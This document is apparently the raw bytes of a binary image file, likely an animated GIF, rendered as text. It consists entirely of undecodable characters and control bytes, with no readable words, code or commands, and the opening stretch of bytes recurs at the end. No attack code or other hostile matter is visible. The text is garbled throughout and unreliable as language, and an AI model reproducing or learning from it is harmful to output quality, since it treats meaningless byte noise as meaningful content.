z�� ��/�#	�����I���ԤC��/ l���" �|#W0�%��vx��X� /�� ��@�J��ps�� ?I�)�@� �r`˂ZN'�̉�~���]F�H�.p0ю>�9��A��=�	Ũ�� Б^�t�sv�M�cмB�Bi�ҁ ���0Fa�h�XV�1�C>��Z��Q:�a���
��Ӧ��ۃO?����"R�p�+5�����I���Ѐ�-��x�/3�C 4� �c;[�$�Ha��>Q���N�)�b}*WI��#�����:�#
U(WCyAn���Z�R�^ׂ��]j`�P����!��_B`Ur@�N��3D.A�xa ]k9�R���cX��}�D,@�&Y--Oxi��~�����eT#U| � !1��`�.��%�Y|��<���lt����>Uڄ�t@�3y�1bG]�b�  ��Ѯ�2�9$F9�[ٜ��$)o\
�e��ҫ���g��1�b����%
͎�P�}�v6�bbk�@�`6����*A|؁IZ��f�ŏD�t����n���#��_�1�G0�J5�u���^�#��&k�:~� ���*���Q��V¬}��"�؀-J�m�|���n��lk��Ϟ"O²Nk��}��A}�.:󄽛��gjl��<bG����l ������=yC�%������ �N��2���i�f�!��'5��.C�� {�I�ur�Gh�h��ܠ���c���A�Γ��9I�?���m�bA7�����s�����o�v3�hW=�av���1�?ή���]��=��$�4iE$�izb�-��݌6��Lx}'���a�ӽ'�ω��qO�}�g��m���<��(6��q��d?�z�Y@4ͣ��;y<�c���<������������E�aA	Jl��z
�ф@�!'n��=Xp}��~�j�>O�>	��cg���~���ؐ��`��o�7=f������9$>	�?�C?��<y�5 �m���MP���>�ӄ��@Ă(��8;݃�z��*�,AX�����ӿz ,(A\ I�>ȳ?��?{�Aƫ<��  $�� r �����{��Bs��50 X��)��x@�S X�u �/�BC0\��z��z�4�XI`B!�<�r0CBIX�eY Ă{X��S����ʳ?�[s��)\�8�CD��(A=�I��(Bh;t<z �u���+ES��*X��?J�,���ˇR\BWܿ�*@�S,?��@�<�SAa��z8�u��:�ES4I�B0���|���]�GĆ,?�ӌVh��#���R<;s�n�E4�?I��4,?6<�z��ZLG3ȂiP��3�Z�?���Y����(,?�5��,м:�,E<�S�B������PE%�HC{�H��HV�t<�:��(H�9�h,�m����DH$�Ih�J�Ɯ�C�hE�E��H�B�I~�A�{Ak��5��<Ԅ�<��H��>��ȫJ��S$�s�?.�I����Bn��J�<��HT$��$E��H$�IM�G���E��]� 3,��y��]hIr�x�1iDK�I�>l �4�ʬ�{��ˤ(�z��z��zȂ�l�]�z�Ǣ�Fz<�b��U<;,P��Hb��d�I.�����|8�{`��$E�y`��,E~�5|F}�ʌ��|Ϊ,�N��� �GфF�G���M�ś�H6��9�z�B�Ƭ��q��i����q,?��E�F��>ƴƄLM���&�ɅLH� p���B�M}�˟�?���{�N,MhdE?LJXE�;id�z(M�d����My  RĂ��z�N��Os�G�A�|Ν�^$��܅8� XYl ��uHI}�G�$�u�Ǻ$��KȎ��q�H�|Q���ݿ$��u4�����<D�V�I����ی:��[,A ,��Ľ���<�� �DX#U����M���h<�4%Ğ�LR��ݬѝ(?/��*��N�H<��d;1��+�	��	F�=�;����]��DI��G�T����˂M\�����u��u���DA����P��J� ?� ~�P��5ER���|�I=�@��r��.,	�\���J�Az�ě�� ,�8�*��ΔT��#�H{��|؉dJ�ɴlI6$�I534�k�V�h �<�5 ]d��Ă`CE��b4L�K�S�ˇVi�I��zPW��~�W�DÞ(?<(R�?uӒ%ٵ3YO�Y}e;,@�}��4N��DMHH3�ȳ�B@W�M�H�I0ÇAM���,U�ԉ:��N��ߌ�|�d���@iX�ԉ�-���T[F��Q,�Ȭ�I ��LC��T�H1m z�L�\4T�� �ƃd�gl�@�zP���Z����R+��ɭ?���������p\������&���k�(  3�0,	������bHȊ=��4R������(��UIx�WĀb���Iɕ\��W%d�u(7U;#5Re<i,̃��HF#MC�%�U�:8�M4����W�� (ͅ�I���% ��u�^?T\;��]PX��sHW��Z�8ܵ�ɞ�B�\J\ @%Q/]ͼ؉�P��m�v�^u��y\D�`�m�J�}�Y�R�4��L�,��Ҕǋ�_�m�^ �u���>�]T������5ܕ<ãl�z`Q��^B�_�� ��\﵏#����=�D���J�ԙLa#u�׌����L��X��a.Ԅ|�ϔ8���(� zH�=Fc�MN@�#V�8IȇJ�B4E��B�@�g��@6⫳�|hW�Gx���י\ `]ل?6��5U<�&�-����*0���e� ��T��I��^,ђuE����XL�5O��ʍ�|��[4�'�:b�d4��<t�NóEMD՜U#b�;�X���|X ,�s<G_�?Q�_z�n��u�^���@L�dɼ���D��E�]~An�a~LAV�A-��4�T^���*h�M̙�EA\V%ǳ����=�¤�LFTx��5��5���N�%�mIzL3��]p�N��@Kn�^�řd�&�J��Ln�,?�}�uD���Pߕ=�g�t�4-��=�g�Y�L�~��[�_�\G��FtK�&`�U]�K	h����Es>�M�ϡ% {~ǋT.����z�W��h���N�(��ڭl�CI��Vċ|��4Ȑm�!-E��`����\����Y�[I�]Td�MEr���d��f��KٔxhѼ��VBw����W,nlXD�N턭D%����)Bpܜp��I�U%��~���74�v��^�]�PǍ�Xņ/���m<XD� rЄ:8;�^�7�b�EWtVM��{(ڕ��ތ&l�( �B6�b�����k���iR7�&�]n�|��\~p�Ăh�|5�L��pJì�:%�o�bX Rlp\W�H�(�T ��(q�ݎP��xr�h�Wׇƃ �0���
��^ք](��^΋:�g� o ��W��  !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�t)��O�I�:U�U}󰂛�kWe�n�%v�ٲʔu��*U�p�ʝ��]�t�R�
U�U��������� $+P�^��m�ǯ�eU%T���f��n���yS�=�W5\�|�����H���a�i�5���n	~� ��<�U�=:2���hEw�WJa੔�q���yH|F97��y�����d?�C�b�ʖ�f؀�E.D$���O8�F�1B��Tha����*n�ʇ�����h��j��sŊⰸ"W$�`h8��.^���<U��}'��4���w�I#7TI�Mh5 jA��>@2$�7+|�#d�Y��^��MX��2�b��tHL�IfA�������8�� >T�����I&��&ʦN�׏03Ҙ���>�)���!?�6�k��)��:�>�����!NP�����믔f�Ovᄬ���l��ń�z:�H���*n��V����i�ˆ�g}p(7�N����n��e�鼞r:b��Z�G�P����V�jN�{,�ZU�nV�f��f�!��)���� ��ʚ�$��8d���(W����r}�32.�C3.�D�5����L��YN0Xe�9�j�B��e��Ȫ����A��'�`�-v)P������m�\q�����T��E?@B!|���ޕ��7��DvtV��*�~|�Q��g�CD)�Ϸ�9|�IX��J0j��8 bFu�R��7'�����.;�"�W�
gz� 眳�ĺ��;�jV %�u�V�'�b,}�ӷ.鄟S�2�<��e�^:�����e�R�����(�Jly� �j�����G�WӪ�K4���}�7<Ǖ��E�PU��a&X�L����A}�(}�@���5/|��v�(E�.q�)����hC�~�AZ�t��f�+�	����5��k)"\?V�6>X��P���pB���Xߪ�:Ұ�.r�]T��ō�e��q� �t*�fT��0��{�c٥�
$#�XZ"��Ň2�,�8~�B�oF���w�$a �I�R�E#$��i�a��p��%k��mLu�!�˅{� ��1~a�{j!���B"�'�(�.cňs�d0�'i�*��h�B,0�jR���f.�G�te����L&�A}��9�pNi�n�.�I�k�����=Ex�h6An���1Nh��$'���1g�`� ^\א�=5�эJ��0A.�°�$c R FF;��/�1x!�$[�\b'��Q^t" �P�J�.X�4�g]�b^XԩAhB5����HM)�Q�HUM�(2�:V�����(� p>��a�(1L�Vt"���k^Q��&���<\���]�JW��� c�&Pj\l(����Y�1�c�J��v�1_`A��C
&0jU�ZԺ�]���B�5a �5��!�΄�V���isQ
Ut%+�	.n���.t!]��s�;�N����l]JAZ�vB���E'V ��ڵG��d(ː���b?`�K�&ɷIpO�h�Ҕ 	xo. ͐���+�
��.�bkG	pх /x���  ��k�~ojW��x 	谇Q,�F�(�^�8$ !H`�4%j�����07%��
$`chn3c��}�����Q�/kLd	� �2��<d�0���	F�����gh&�����P��@3�� ��U��xγ�� ���P%E��,��q�,G��"-2<9-ہ ��A.A� D��,q �)DGA�A��&D�U}jR�A*���� ��r��w��^[9�}��>J0i4� ƅ�glE97�G�Z6A�fs�i�v�mm�A��s?�d2���d\�ѭ�H� ��W��y�Y�����o9���>#?�=]����A�-�=�����ӒQ�A{�Ǹ��������u�ϡ�_o����_BY��W0���a�o	��1��4*QG ��ٌ~8X��=�_�ZN:��O�#����Ѽ�����f��S�Ȱל���[.g��4e���P��@�M�8B2��n�?�tw�,��@��$�^�ָ��e/å�����U�z���ɦ��7�/?$��]I��?�{c=�9�հ��v��l\��.3f��!������N���8������y(J����e�����n4����!�J��z[7���}���l�g���Hq��ӏ-(?������ԷIӘ	��0�}ɷkS�nF���k�v��	��t�n���f��y�7�"�t$�o#�"�2 ���d�k��~qd��t��o��t$xe2@�2�o�f�W����wv3Do��D�ATX�Vx���Y�72� 	�S8��72��z�!x�A�AW����We@g3w�xs�p˄Fid>�w"�$�@6��0l�}��!e��W� �}��xK��A5�؉��^��8�zH�%ˣ0� eo�d�g�U�-Y���"}����]���E��o!�����Q��[��d��4vQK�P��{n�������!2�m�
�(����b���������0� h��A�0����ᐏ�ȋ�؋�����0�0��i����
߸_��0>����
������������
����� ����v�	������YC	��`� ��P�V�� �J��pJ)��a�`�ɔv�Yx�9���ȓ=@�`����p	j��I �ڰ�j�
V��0O	���\p��� ��Y��� ��� )�>�� �`鋵6��
y	1ɗ|��X�)
�Px��p�>���`	� ���@ @9���y	�`i� H���i	`	Jy�`	����I�	�8��y����9�����b��`�����I���i�)�>���d9�bb��)� �	�����݉�b@��Y�`	sP�`	���l��������
� ���z	�p	s���)�E�y1b ������PR�S���`	=����b�=p��s�
�`	��	�T	��ѣ/J��h��ȡ�>Z6�П��N7H����0����<�<�bp��i9�<0��c���p	�
w�
� ��A� �H�Jzs�N����q�\��p�HP��=`��X:�1���
��\*�6��0�`����ʪ#�D�:���:�9o��Z��p����ૈPp �_ڍ����� ��m��pP��� � ��p��=���)�
=��p`��* T�]u��TK��������pݓ� ��z��� �:�۰����� +��Ы*б�ʰ뱜Y�0&����������� 3���`�@�3����� �7�B��B{�-[�8+�`F�
� �݀
?��D��X;�$�rN�'����
���	@���-��ˀ�� �`
���Fk�kk�w�@�D DR����	m�	���k�
��	b�	���*�o�cő���{�@����� �u���@2�
�@��0�����0{ �@����
�H�����p3��+��K��z%\ˡ���;��S��� ������ݛ��;q��a� ���� ��q�ԻAI��f������sJ� ��˽������Ѽ��m�_�K�W��� ܽ�x�q��{��[���н���k�b� �0��+��+2��@�`K�*�\��I�PJ��p�@
�к 5�EL
��
��P�{@
���G�#��0��0ŭbA���[��kı@�����{�9�苄������]�I|SlĜ��{��{L
�P�{�����	h<�`��Àj��|L
���Z��D ��#L
��Ąl ;9CY�=ܧ�k��H{��@�Q6�������G�qp˹����&�	�L
�H���l���͸�
��ǜ� � Ʋ��0Ń|v���>v�|^��B����<������P��U�{���	q���˴�����C�����@3��P7��q`����}���0��ܧ������� ,��	M�-� ��	M���*M
@
&����������������L���؋ 0�A̤a�?`���X��y��j Ӵ���3��i��=j0�[�r�
2��� �j��j���@��}�Թ��<ϴ@��ش o]�����?!��w��q<Y�@lm�7��i�؈-3lM% ���״��p�,��4}z�|�+�,��2��^;�Z=��#D%S�4��b]��Ҵ%��x��x�����N��2���!l��������K$׽ۤQ����`��k����0�LܧX�
s��x�][Ы�q�4� a%�'��ˇ��S`��X�L��2ԧث�U%Aw۷�v��኱�0��ÆC%�iSB?��N������D��fP1[�8>��d�1��l��m�W!�'��U��1�7��B����Y�q��A�[����U�7.���@�܉��k�-Xm>�p*}�@�sq��	q �G@�xc�3�;�q��mG`a�$�����c����i������<��^�9� ���`��:��
>����:�mp6~��������`=< ��"������
Z���(�a��T�ܑ���H����� p��
� ��
w  
�=�zbP  �
�	��
  P����E�֎��@	�����I����]�� ����
����:p����~�e�٣�4H�m� u� �� _up6��U6��
�
�#�/�P� \��a��1�"/��~�
R! F�P���N_�5��P����^�0D�;y���e��^�3@	u�$O�&�h��p
��p�	��0�$�x��� � �I��y`�h?�R?�	�� �P������4?��?����*�V�ܪiJi�gȌ���$�	��^�l���  �����x�� � ��'�����P�3�� @	{��j�-����0��/�ӟ�ԟ��~9��	����W%������"���_� I��>� �/�$� 5��G� U��D��	5h�����m�����_?|��ċ��c�����A �oN9R�����˕0c����<}9�����'?�A�)�@�dH�-M�iQ����41b��㊪X��5E����8�R����a ��G5��S'B��\�XP�=���7�ߦ#�%;�Ȱ8�/W�,����9����4ϧDUCm��5�~m"����\wr}��u0x�C �X�췉���2�x��l��ҽ��������ΜG���z�k�F�=��i���C��B� �G�j3f8�x�����@������#�Y�p08�<��`��b����-�`pjL=����Fm����'F�����j/)��������"���E�A�E���G�;����{�9�k�
d���r�1��!�T�g�y6��G9�O?���>7y$=��;����[O���cO~PQ�62�c��Z0�
�`@�P�!��tMI����~.�r�5q{5��N#,SQH�|��Xd�E��c�m�Yg�=$}�bL�������|�)n7��UE5�bR���b܀A�5[	����uM�@���u��+~���L��fu���7f@�V��n�0Zy�6�cc�;�xc�Ky�V"O����Uۏ[��� ��X4	��>�X�:�P��}� �U��HP@cv��|K�7�TUcP Zhx�i�h�"0�kU�NxM�wp{nv�A���V'�ہ�Fn�[/��nTf�T���������,V�]h@�ah��a����"�I_�g�w��r���#�a ��s�A�םq����~��'��I�WC�(��S�F�C:Z�|�����|H���١��u��:rc���m:��~�������
�0�a `�,����Y8@3(`<�z�<���D$�o8��j�T���܈+=XGpǆ�qOxE���y@�Ca
��(�-����հ���@\H����:0�|P���0�A9�ơt(��q�/�#�1�|ZF�j�oe4
�w�9p!��S���(���G�Z`���Ҁ/11dr��w?�������H�E@1� &a���IO�������Iy�[;8�ը�f���p�B������p4��C0��
aЂ]h�܃�'��H���k����Kc�sw��%��"OK6�$��J��&(i̠/�ȣGm G(nI�P� ��r�HcŁ1�����ܻeE|p������'"���8�h>a >v��8X� 
�4�F4N�A@w0*~#69��Bq@�	�M��%}���t�S��k�Ґ<a�����/t�;x���SHU�_�E��	v�A�Ҡ��oD����gE��$Du�FU��?�6$��,kӆ�
����;{N��LQj;73�A����I�a�O$a!Iђ"�`Y�jA��!� �Ai,`��Z�e/�P�C�=�Iw�YX��� ->I�~��U�--jI�&�����őa�i����B]�c�}����=-j�
~��h�iO����tx�i�����I��x@M[�]xa9 �{qP4ůqخ�0�����}�t��oX�9O2�2����R,u���n�z�u/>u`�������eoz�w�ֽO��Le��栽��B��\6<8�t:�X,"lŊ������f�Z�m��r:�w�w:ŧ��nP��p�-������q���ӛ�0t �3������O'F�}���<������&��� �8��,ƇW�Ay!�J�gL���&�7��a���(�e�tY	bs�#5`�����0G3m�:�AR�wfCbD���~5�P�CP���n2��w3�9C�IG���'p�X�ѱ��l�~�	�ޅ�kN�:�(il��iw�L\l����!Ck���7�?��>a��&���q	���~��Ϭ�{[��ƶ!4����[�ʾ.��>��֯΁���o<��F�5,�J����o��@�`k[?�$`��j���������sN�$8�:6���~�\�Ԩ��P�W�>���bP#���x9Tq�� ������s���岇a.�2��Wh���7�_!�@�N1�-�+���{ߋ�}�b�|��?A�a��	�OBi軀ÿ�I0th���Ћ~������\t#v�Ɨa�����������+�����p��m� {�7/|�� 㙇�����;_���'����d�(�]ȃ�(����:��2rp=��h��?2?}9r���[� 4�He ��{/(:����q>j��bP�8�~؀$Ⱥ��=�>4@-a ��3�H�9�
�J�݊�>B������=a�v�?��xۀ��$� 0BHBB0 ��ci~(�hpx�a��K��O@�$dB �v��%<	6T�Y8BB�.���'|!�2H�N�+ѐ�~�"���4���$��+���=��;v�.�ۀ�H����d�x�t04-�<�$D�6��:�{�o8@p��R0E[HES�\���;���wh�ʭc1�R)�
�ah��F1�Db
ٓ;�+�v��?�c's%���(��8e8��(�=9�d(�2(�@H��S�4PB6@--0�5h�5xx��x4lP�/�G-`�a~d%�@Pq�"��*�$X	���E-Q�D,���k�v���?�h1_x�?yCQ_�oXBC0�{��w�Grp�t�m؆LȄi�IJ�J�I��X�I����I���L؆V��|I�d��GC��5G"@������ ��H�LFw�0g�0ʐ��&`Ó�Ǖ|I���{�yx˷�y�K��˸�˹���K��K��˿�K���J�ty\�/x�54���M(
p�H,��:DL�a���L�&�oXB�LK��IXp˻L��K{`My������l�ՔMۤMۼͷ����˺��{���DLrPL$�&(�Ȥ��ܖ<D_��Lo� ��xtI��I����M�����M�,OԌ�����M�lO��M�TMyN�$�7pJ�eؓG��؃Ñ_ M&@�7hI��XhM���������M���%O	���O�L�$��LM��ɢD��<�&؀Q��:�Qڀ&Mx�IuK��Ѽ�˽�MQ��Q!������-��Q�&mR	=���P UR=ҽΙD��$o���Fe��EP��J�Q�Ԅ�5p 307u�7}S�	�#�Ӽ̂P�P� M��<�M��I� ��EŀI T%�S<�ImRJ�M���]�S?�I��<��I��VPTF��,T��˜l�T�5e0�wt4�z8RJ��z � `�	V� X�(uR#��,ȃ	�h% iՀ �]5R<��Vh��iU�\U�kMV	�V^�<P�b%�n�V���j���\V�me�h���S#Ȃr�Q�̄W��[�Rs�^% bՀh�	@Vs� ��a� 8�}XP k5�50V�Հ^8�gY�W�M�(�X�-�j�((Va���q��X��YV�b}V(W��UJȄ�ԖU؊��0��Z��Z@V�]���	��f���m��r�M(֨��h&j`�Z�֣m�q�� ��"��g �f�B�~5�	�B�Rz��� ( ���g\@�zHXs�Kʥ['�[~mX`}�bXz������`0fpX���״[��	h�z`����}��˽\feX�#� f�xKۅ(�ר��z�˞[(�����j���u��\���Ѐ"x�x��-�xf`<��^�׼�L���[(^�\ ��j(^z`<��"\0Z���{(���Oh �Vy�����G��,��`�0T'�]C�\p=`������  �����r`'��HX�` ٤z��-�/�z��P��}�I�Z.�vZ(�"���}`e�����x� �a%� �a�'��(`�������#��z��f���P�Xc��aJ5[� +ȇe0 V�&h =�a�-�����P�".�����b?6W.��Ń(�CV`�eY;��/�Y﵇1�U8eR��f� �����U\��z��K� 0>R<��qR��OX](���e�_.`R.fW���5��`u�ɭ����ac�^I��:Xfc��1&�Q�e8�e���	�5�<0����:e��ftޅ h�  7��p��#������8(�q>hWޅK^b�%��m�a]�=d���Y6f{h !���]qN�o&�����f��t���>�( �5�\-���n�1 �8��QvKѩa��f�� �G��RF��V��]Q�|� 0#��HX�Hc�f-�Cx�ni�.eMP�H���m;}�\U����%^��i8h �nPz h�v�hixͱ�� X�"p��f���fzݲ�. �&�{h �)�ip.lt�k�  �% �p+ �H�U�n���+h x�%�k%�i�5�zh �>���>�0���lz(����.�w��\� ����챖T�����k�v���B`�f2�hp%�m�k����%8�O��݆�c���Fg��K�Vo��Bxd������\. �VoM�k���zpn�>(���o�p��x���p�n �i_v`�ݢ���V�zp��v�cp�:�S!�m%�mv�wn�|����%�?�o��/� p���p��P�^o�p�6�#��w��P6��-(�h؁�ky���,0oW�-8��h�wfV�VrJ>�z��~qXCXX�(���ނ�k)�\�%7sH�z���s	�����)	EpM  t(��.�0?N�e07�s��9w��Ɓ�M�ot'�a�v@/�(�S��mn�1�M�\u�_c�oH�:ȇ�f�#�5�uzȇφ�ނM��R�u0�vf�����\�p�n0 ��� ��f��i�]�% l_�E�nj�0�X���uG���f��|H�o�wj_vj���(  �e/�:�z��E��Z0�t�jG�3�����zw���:0� 4W�x�m�_�mւ �nGgi�����M��Ex���]�k�w�NW�1���g��nzjχ\G���xo�K�xX�o�@�zOt5�z����mo O�����6����v��:hGc�������'y�G�1p� w,�y�w�`z�'�p��4�w��z�n�w �?�~��8�3H���z0r�3c����7�Eo ί���h���EP�3�����X�� ��u�����~��oc@|:�w����u������)|̷��W{�O�1_�Xƿ�N0������o� h!�w�� �37*1qF�07Z4�W����\ �A�:���t�3&6ȗ�a�,&L�VOc6A��c�ܸ����|��-j�hN��x �D ��H��KƓ��!;3 ��:!��ؑqi ײYu �z',�@㮋xJ�sHo2��Y$�$
�7�eT�����5���KiY���hҘ+�
Z��E��n����CH�������=��v0��`��)��J�(Qr��K�u�
<\� ($Po��`@VKx
+��dӘ���Ha
|��J�&~����y&� �	���1�9��/��� ���Pu���.��B'��=PӅ}�H!�J�!ß<AI'�t�����	!�ɷcg��@��t2 1�i �I��xlt�	1gb�;��bN�0 DBx�%�^.���A�����@�Cf3��A�}�Q�8"��D���8d�#��q��4���50��_I�lhz�.^*)���
��'� �l��1�YG��6��FgҒ{�(� ;)�
_=�-�a����F�Z��1��5�_���I�l�1�������6��KI5�Q !�	 � ,   � �  � �	H�`�`�\Ȱ�Ç�A�X�����]����<}���Ir_ǅ��\�R��$In����
!��ɒ`͚%:��!�*~!�AP���?_�m�"�K/^��,���K�|Hd9�+�9�����&I����j���w�xD��_���=z����#�7����F�������;��g�<��]L��y~�)�ҏ^��ʺ还�ZU��l����j&߿1	�Է�-.ÓG�oÆt���IG��0T����5��w�Ua��uKT�����$�=y��ɣ��%�����؜w�e9� ��?�A�z�?� �`��}�����!B��$�%&��>�<�Z��-�
���*Xr�6."H�-.�"�.�O?���>q�ġ%-��ȑH&��"\I�?����-Ƶh#����;�t饗�Y��?�|i��$"�>����*�p��%��O���&��|$��}��_���A?ŔNh�����I��"ԥDe�i�>2�@���!y�(�H��;T��NL��*��?-4B�NďI\҃"F�����#�� V*� ��/����xp&���)C��p�(�	��^��pH���b��@��E���b/��ދ/��\�!Q?���+�"<n�7��"ݔЏJ�\�=���Hl��>�DmL�T�>HXR���r<��-�����4Ϝ�%;����3�B3�l��K+�1�2��Oc���rt\AZ�%O+�n��-��c��
�����^{���o�-7�Ԃ06C�u�w���߀��D�{�C���0H��݂G�w�#�H+A��Ay������6�H���s 0���t�96�9���/���{�ɠ�:��4�
=$_K7b4����$߃
�`���7o�
��#����s>�c���w�������`�2* ��
��6'� ` @�az*8\�v3�8� p��
�� �=��<LF�d�c݀`%�D�τ(!2�5P�#�*ܟg(C����:�C���4�C��� ��0p�pD7�N$"逢�؁$�A�)T7��:�@EP�:T��X��D飋J�""�H�:����#"l��G\q�ݸ���+��&h��0���F2q�ttD#� �`��V�/(��?@ �(A�NrR��))N��teV	�d��$'�������d8�Er����@2���?$�H�n�� ���C)c1�$c�tf#=�+�����.�H����@�N "��#���M� qpf,8�l.�E�B=i�-����v��ረ2c����D ���2"��=���(=�F�)O�l2�LSzҘT���@|A�X���hAT�u�F]'F��8t0�>8�v�#��)T}��@`���O}*Sf���d���#�T�=�F���� Ð�I90�}�� e`C}�� �@�Se꬧d1YիO���h�'-�f#Q�����)MG{RZ��x��))��ZN�v���l_�����G?�,-Tծ�1���IWk�p,���� 'HN4��mJ0P�ZRp �@wЈF3z����n23���� �zջ
P�z)�^���h�k�K��r�X�zw����#X�z9��8ġ����i_��ө�u-)���{��P�)[u:�=�C�'��Q��aF�G�O��X�A��s)V|�Dp^X�g=�Vն���Â�P�����d(��=�)��e5���EsQ���+����IA��������D����p�8{�@G�S�b�Y������B��^�2)`|�az�䇤'=��˜`4�/]�� K��/��eZ���� ��L	�:�x��8�EC@�P��w�k�ˋ�2K���Vk�?�����!hZ�0I0���D��1�p��i�c�1&s�2FInr�aΙ6�?έmZ��!��3��9�"��bηQ�-��
�_n0:h��`�,��}o/+�b@�'f1#ը�8Q�2�aL��q��0D.r�7|��<B�<����2A�N<���T�p��<ɰ�?l�����0g����r��:ܤN:-� ��9�X�:�m	�/uc1	H������H�/��m����AU�?<nv�����6: wb�@���w��]�a.G�6��H��,��/�k1_݌.Oǽ5���s�㈟��ț��v�=}W�ȅ�s��/�{� H}�u�_�>�� ~H��}�R%�6DJP�,29�cp!u��'h��C���E)���@�a��$����"lIϥ����?9������Q�6��險 �PY�V��~��D�6n���(�!���|%�
mt�� ��O�P
H�G�e *i��ʧ�	�N�0�h��N0U�g>R#�d`�??0�K��Gd �M@Aʠ
�P	���0D�;�# �� <�+p2(:؃hЂ�����hPS��f;�~��h�P<؃~؇pH��	D@�~���u�| _X��k�����(�0|#|�����8Bp#�O�`u��<��@����8����0s��
T����@���? ���?@i���OA�tW`�����X�<(&#��X?p�tH����pAPt��'X��X�P�����؃?P�2�g�� ���t�P
�G��� �x����e���� M8O�x�TP���h�� ���@~��0�h�0��? �����ܰØ�%��`�� u�3�k��JP|0��荹���p|`'y}�P? ���W����r4/���Г����(�DًMX1���% i&���D ��pfY)��XYe`�v����<��TP|Ж{Y�����xB�MPv��oI����i�A`i�c���t�j	�@��o���� !����@Y��w����!�����*��jI�I�p�� �@]�
#����T��)��ؚ�9�8)�$a��eP
�i0���� �D`D� �Y���幌����|@�`�X���y�	�=x��O�������R�� �p$J�!
�R`�D�RP��`��-*�%zR�	DP%@3JL�& B�5�Bz�]x��'ȀA�&�&��@�� �&p `��0��P�AZ�� ^
�R`��`	���
 0���@@��W�	tj uJU����	@L`��0 ��ڨ�0 )z4��T ����`�M�	�@�@����M�R��� ��|C�����8*�w�B�	pL �e �+�ɺ�*ePS�� �0 B������B@�	P
� ���pH#���ڄG�
e��ʚ +�� i�*�0 ���JD ��d�-�'eЯ @��
k�@
��# �P�{LЯ���@ЯK˯+�����JD0.+I:��.;d�P�%S4+k+~���I5[�``����J�<��%˯����,�M;���д<�wgV?˰[��8�[�@�N���
L[���"/@x�;�z��Z����P	�7�/{�AX2����P��;�/ok��$��]K� z
ɐ��~0������˯�X��4&Ӱ�i�z�G�#��A�;
<	��+,�q%PL
�ۺQ
b�/���P�.��~
p��P;�@�𳁐
K�-k�eP��
D �[	iP
M�k�����%x���i�� ��+��[�!���
���ڵ
F��4�/P
�0�
�U[�[�/P�� ��5�����P#  ���	��2
� 
�6,�D��B�)	<%
7ܯ�{�(\�%�!�H�i`�F[�b�LЂ� 	X�e 	l<�����T~�š@% (tۯ�P������ǀȂ<
���!J���,�Q��r�*Q
iP��J���e�%����ɠ���95M�|�hc2&�yI@R��k�wx�Ħ�k��'�Liz��\i����U�� ��M��5崲"�˨�o�Ki5��W�\�=�E�w1�%����ʂ����,i1��Qu�,�v���~��	# 1M� c�SБ͡RX�����'�Wт ^�:�$�����zg����	����$�:�*0���2v:p9`�Vc��p+<���b�����C���m0ԉ���'�{�<��w�n�
p9���)�V���Q�
T- :`!��`- RM�o  X�
0�#�^�g��}��O؂�
P��#q�����
ap�� P��P�\c��G��
uP���}ٰp�
��o� a��@ړmٗM	�
��#@>���	�=��]��]�PGV
�~�WY;q+`�� �Px��MڔMo��
0��\  ���]�u�	���m
�a�m��� �P�mޗ�
X��������~�����G�l��"(��
`���	V�( ڿ��u  I�~w��Pڕ- �@ �W�m��	���� �=٘���#��

�wP�F~�G^�w��  �pɦä�X#��P�ڭ	(�^�
>PY^������}���ߠ�m�� 5p����}�P���P��^�5��p/���~��茞���I�;�� i`���;�u��`#� �	��� z����� g�u� �-�m�$�
���]�7GP� �� �P'�0�����	�!,���V�~��5���z����� T#�@��� : i:� ����  ��G@�� x������ ��
�"��
P����#~� S~g��[�k���r#�k�P1ʩ��Z� ��[ѩn���0�LÞ�N���	9��� 1o��x0���휮 )�z��ο<ϛ�kw�9��k�V`� ��sv�P��  ow�#1w��� �`�e�Z�  Q!�� � /�`�� �@���UQT1ѳ�%��]�������N��r��E���W��0�^������U��pO�� �����+ŀ������^?
����0  b15 �}}���������X@���rQY�6K��9�kW��� ux� '� � ^O�oP� �P��� ���> :����:�3(F��Z��P��?�0�g��9���� ���N�D��eK>�mP�L�9u���ϦM�tB��SMe�pq%	����`�`��-0`�Ƀ�߾}��`�c�F�$ei�u�|�����R��9a��D���x��a�I��7r�sqc��#�����=5l�k�Q�8
M
��ϣ��%��%�4ş������>~bs|�r�`���Й�A�m������� T���F��ߦbw�q`Fˎl�k1�8�x���Ѥ`�e��n��٠���6�6�̧��Cj�~��D�t�,�ʶ}��v��讒�sٌ,��� ���1҇�}��A�Y`���ڥ�Y� 6�c �_�G�C��3����>&s�,��N;*���L��z|�ؙ竰��D6`�G������Otic�tʡ�5��C�v���#������z�+�T�A%E�i!�#*U��G @2I���)��ͧ�����0��aA�v@%-��7~�I"p�-�"��,'�0��t����v�eAq������Uw�!�~P�#R-(���K7?OuR�'��Dm�}��"���/j���v��A��A�~�y'`�V�����Xu���b���s�pЂ�K|��������ѩ�Y��w�<j����t�쟟u�]͒*
@���'	�ء`>�6����cjp0��M�!䔩�f�6I],���'b��	}����y���FϬiP��QE-֖��lxj�8��нo�̈�(�n�r���&k6t���I8	���!�t҉ n�q�C&A��c]��!}|�I�8�֠T^�{_:j<�8j��s䫛���accgS�6H������D�ir�xmRfq�������}�^g��'r@�]��������1�����4h����	��	�R�Y�� O�E�"��w`�	�ہƔ�����RaKX4��wi�{tj�J��o��	����=j`�� *��	��q���?�a:��X8�*�6�́ٚGCHA�E5��aS����pol��v�>�E�VH���D|�H��4w���c}�`G?J���=A��c<��=�/�(�<�Î/���1A6$9�:Bp���/��B$��]!7y��:��,�� S�zf�T��KD:r��t�{��j��V�dcHPC�P�����%�\�mİ�c�:�e4[����_��$���`�\��4����.��!,?q�'\�﹌���_�'���e�ҏK��
z�� ��/�#	�����I���ԤC��/ l���" �|#W0�%��vx��X� /�� ��@�J��ps�� ?I�)�@� �r`˂ZN'�̉�~���]F�H�.p0ю>�9��A��=�	Ũ�� Б^�t�sv�M�cмB�Bi�ҁ ���0Fa�h�XV�1�C>��Z��Q:�a���
��Ӧ��ۃO?����"R�p�+5�����I���Ѐ�-��x�/3�C 4� �c;[�$�Ha��>Q���N�)�b}*WI��#�����:�#
U(WCyAn���Z�R�^ׂ��]j`�P����!��_B`Ur@�N��3D.A�xa ]k9�R���cX��}�D,@�&Y--Oxi��~�����eT#U| � !1��`�.��%�Y|��<���lt����>Uڄ�t@�3y�1bG]�b�  ��Ѯ�2�9$F9�[ٜ��$)o\
�e��ҫ���g��1�b����%
